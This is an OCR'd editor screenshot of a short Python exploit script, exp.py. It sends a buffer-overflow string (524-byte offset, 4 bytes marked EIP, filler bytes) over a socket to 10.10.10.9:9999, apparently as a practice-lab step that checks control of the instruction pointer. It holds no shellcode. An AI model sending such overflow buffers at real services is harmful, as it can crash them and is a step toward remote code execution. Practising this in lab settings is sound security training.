 File Edit Selection Find View Goto Tools Project Preferences
exp.py
1 #!/usr/bin/python3
2 import socket
3
4 length = 700
5 offset = 524
6
7 buffer = b"".join(
8     [
9         b"A" * offset,
10         b"B" * 4,   # EIP
11         b"C" * (length - offset - 4 -2),
12         b"\r\n" # 2 Bytes
13     ]
14 )
15
16 s = socket.socket()
17 s.connect(('10.10.10.9', 9999))
18 s.recv(1024)
19 s.send(buffer)
20 s.close()